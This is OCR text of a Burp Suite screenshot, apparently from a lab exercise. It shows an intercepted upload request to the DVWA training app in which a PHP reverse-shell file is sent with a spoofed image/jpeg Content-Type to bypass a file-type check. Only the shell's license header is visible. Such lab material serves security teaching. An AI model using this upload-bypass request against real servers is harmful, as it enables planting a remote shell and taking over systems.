 1 2 3 4
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comp
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop
Time Type Direction Method URL
12:25:25 13 May 2025 HTTP → Request POST http://dvwa.srv/vulnerabilities/upload/
Request
Pretty Raw Hex
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: dvwa.srv
3 Content-Length: 5905
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://dvwa.srv
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryujVKXPBkZhPSHDLv
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
11 Referer: http://dvwa.srv/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=dojoc43ompo1jh5qmn5abajuun; security=medium
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryujVKXPBkZhPSHDLv
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryujVKXPBkZhPSHDLv
21 Content-Disposition: form-data; name="uploaded"; filename="php-reverse-shell.php"
22 Content-Type: image/jpeg
23
24 <?php
25 // php-reverse-shell - A Reverse Shell implementation in PHP
26 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
27 //
28 // This tool may be used for legal purposes only.  Users take full responsibility
29 // for any actions performed using this tool.  The author accepts no liability
30 // for damage caused by this tool.  If these terms are not acceptable to you, then
31 // do not use this tool.
32 //
33 // In all other respects the GPL version 2 applies:
34 //
35 // This program is free software; you can redistribute it and/or modify
36 // it under the terms of the GNU General Public License version 2 as
37 // published by the Free Software Foundation
Search
Event log (2) All issues